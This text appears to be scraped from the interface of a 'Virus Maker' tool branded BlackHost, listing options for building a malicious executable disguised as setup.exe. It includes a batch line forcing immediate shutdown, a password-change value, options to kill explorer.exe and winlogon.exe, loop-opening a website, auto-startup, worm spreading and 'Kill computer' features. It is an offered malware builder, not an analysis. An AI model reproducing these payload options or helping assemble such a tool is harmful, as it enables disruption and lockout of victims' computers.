 Virus Maker
Add code (batch)
@echo off
shutdown -s -t 00 -c "blackhost
virus maker"
Change password
0Qe76je8eCpB1MKm
Delete ?
Filename: setup
Extension: exe
Kill process
explorer.exe
winlogon.exe
filename.exe
Open program
notepad.exe Loop
Open website
www.blackhost.xyz Loop
Message Message
Crazy mouse Add..
Change time Auto startup..
Kill computer Disable..
Worm Shutdown..
Virus name: setup
Exension:
Save
Icon
Matrix
Updates Credits
Copyright © BlackHost